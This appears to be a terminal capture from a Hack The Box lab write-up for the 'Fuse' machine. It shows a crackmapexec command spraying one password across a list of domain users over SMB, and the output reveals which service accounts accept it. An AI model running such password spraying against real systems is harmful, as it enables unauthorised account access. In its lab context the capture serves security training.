 ┌──(kali㉿kali)-[~/HTB/Machines/Fuse/recon]
└─$ crackmapexec smb fabricorp.local -u users.txt  -p '$fab@s3Rv1ce$1' --continue-on-success
SMB fuse.fabricorp.local 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB fuse.fabricorp.local 445 FUSE [-] fabricorp.local\Administrator:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB fuse.fabricorp.local 445 FUSE [-] fabricorp.local\Guest:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB fuse.fabricorp.local 445 FUSE [-] fabricorp.local\krbtgt:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB fuse.fabricorp.local 445 FUSE [-] fabricorp.local\DefaultAccount:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB fuse.fabricorp.local 445 FUSE [+] fabricorp.local\svc-print:$fab@s3Rv1ce$1
SMB fuse.fabricorp.local 445 FUSE [-] fabricorp.local\bnielson:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB fuse.fabricorp.local 445 FUSE [-] fabricorp.local\sthompson:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB fuse.fabricorp.local 445 FUSE [-] fabricorp.local\tlavel:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB fuse.fabricorp.local 445 FUSE [-] fabricorp.local\pmerton:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB fuse.fabricorp.local 445 FUSE [+] fabricorp.local\svc-scan:$fab@s3Rv1ce$1
SMB fuse.fabricorp.local 445 FUSE [-] fabricorp.local\bhult:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB fuse.fabricorp.local 445 FUSE [-] fabricorp.local\dandrews:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB fuse.fabricorp.local 445 FUSE [-] fabricorp.local\mberbatov:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB fuse.fabricorp.local 445 FUSE [-] fabricorp.local\astein:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB fuse.fabricorp.local 445 FUSE [-] fabricorp.local\dmuir:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE